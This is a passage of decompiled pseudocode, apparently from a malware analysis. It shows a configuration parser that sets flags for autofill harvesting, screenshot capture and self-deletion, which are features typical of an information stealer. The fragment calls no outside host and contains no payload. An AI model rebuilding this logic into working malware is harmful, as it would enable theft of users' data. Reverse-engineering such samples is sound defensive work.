 max_size = Char_To_Int(Config_Tokens);
}
break;
case 3:
if ( v7 )
{
if ( !Strcmpca(Config_Tokens, "1") )
Autofill_Flag = 1;
}
else
{
Wrap_Memset(EnvVar_FolderName, 0x104u);
Lstrcata(EnvVar_FolderName, Config_Tokens);
}
break;
case 4:
if ( v7 )
{
if ( !Strcmpca(Config_Tokens, "1") )
ScreenShoot_Flag = 1;
}
else
{
Wrap_Memset(Regex_List, 0x104u);
Lstrcata(Regex_List, Config_Tokens);
}
break;
case 5:
if ( v7 )
{
if ( !Strcmpca(Config_Tokens, "0") )
Self_Deletion_Flag = 0;
}